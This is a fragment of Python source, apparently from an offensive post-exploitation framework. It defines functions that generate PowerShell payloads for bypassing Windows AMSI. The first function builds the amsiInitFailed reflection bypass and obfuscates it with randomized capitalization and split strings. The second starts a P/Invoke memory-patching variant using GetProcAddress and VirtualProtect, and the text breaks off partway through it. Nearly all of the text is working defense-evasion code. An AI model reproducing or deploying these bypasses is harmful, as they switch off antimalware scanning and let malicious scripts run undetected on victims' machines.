 def AMSIBypass():
    # @mattifestation's AMSI bypass
    bypass = helpers.randomize_capitalization("$Ref=[Ref].Assembly.GetType(")
    bypass += "'System.Management.Automation.Amsi'+'Utils'"
    bypass += helpers.randomize_capitalization(');$Ref.GetField(')
    bypass += "'amsiInitF'+'ailed','NonPublic,Static'"
    bypass += helpers.randomize_capitalization(").SetValue($null,$true);")
    return bypass.replace('\n','').replace('    ', '')
def AMSIBypass2():
    # Modified implementation of Tal Liberman's AMSI bypass
    bypass = """
    $MethodDefinition = @"
        [DllImport("kernel32")]
        public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
        [DllImport("kernel32")]
        public static extern IntPtr GetModuleHandle(string lpModuleName);
        [DllImport("kernel32")]
        public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);